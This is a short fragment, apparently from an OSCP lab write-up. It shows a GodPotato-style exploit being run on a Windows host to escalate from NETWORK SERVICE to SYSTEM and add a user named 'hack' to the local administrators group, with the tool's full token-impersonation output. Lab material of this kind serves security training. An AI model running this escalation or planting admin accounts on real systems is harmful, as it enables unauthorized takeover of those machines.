 oscp\eric.wallows@MS01 C:\Users\eric.wallows>.\Godpotate.exe -cmd "cmd /c net localgroup administrators hack /add"
[*] CombaseModule: 0×140703472025600
[*] DispatchTable: 0×140703474476472
[*] UseProtseqFunction: 0×140703473808496
[*] UseProtseqFunctionParamCount: 6
[*] HookRPC
[*] Start PipeServer
[*] Trigger RPCSS
[*] CreateNamedPipe \\.\pipe\a08adb69-761c-4cb2-8ef8-cf310002cb22\pipe\epmapper
[*] DCOM obj GUID: 00000000-0000-0000-c000-000000000046
[*] DCOM obj IPID: 00001802-0338-ffff-91d3-a0778e7b7bb7
[*] DCOM obj OXID: 0×9895891d79d0afb0
[*] DCOM obj OID: 0×e9852cef15ff45a1
[*] DCOM obj Flags: 0×281
[*] DCOM obj PublicRefs: 0×0
[*] Marshal Object bytes len: 100
[*] UnMarshal Object
[*] Pipe Connected!
[*] CurrentUser: NT AUTHORITY\NETWORK SERVICE
[*] CurrentsImpersonationLevel: Impersonation
[*] Start Search System Token
[*] PID : 904 Token:0×772  User: NT AUTHORITY\SYSTEM ImpersonationLevel: Impersonation
[*] Find System Token : True
[*] UnmarshalObject: 0×80070776
[*] CurrentUser: NT AUTHORITY\SYSTEM
[*] process start with pid 5840
The command completed successfully.